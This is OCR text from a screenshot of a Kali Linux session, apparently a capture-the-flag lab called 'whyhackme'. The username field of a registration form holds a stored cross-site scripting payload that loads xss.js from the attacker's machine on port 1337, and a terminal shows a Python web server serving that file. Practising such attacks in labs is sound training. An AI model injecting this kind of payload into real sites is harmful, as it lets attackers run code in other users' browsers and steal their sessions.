 Registration Form
10.10.52.132/register.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
If you are new to this website you may register here.
Please enter your desired username:
script src="http://10.23.106.242:1337/xss.js"
Enter your password:
Submit Query
whyhackme - Thunar
ew Go Bookmarks Help
kali Desktop whyhackme
JS
xss.js
r
nts
ds
em
Network
1 fil
kali@kali: ~/Desktop/whyhackme
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/whyhackme]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...